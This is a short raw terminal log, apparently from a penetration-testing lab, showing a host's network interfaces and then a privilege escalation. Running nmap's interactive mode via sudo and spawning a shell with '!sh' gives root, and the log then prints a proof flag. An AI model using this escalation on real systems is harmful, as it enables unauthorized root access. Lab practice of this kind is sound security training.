 ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:9f:10:97 brd ff:ff:ff:ff:ff:ff
    inet 10.11.1.217/16 brd 10.11.255.255 scope global eth0
sudo nmap --interactive

Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
hostname && whoami && cat /root/proof.txt
hotline
root
ffb5d84a211ae8398d6ae474f2242af3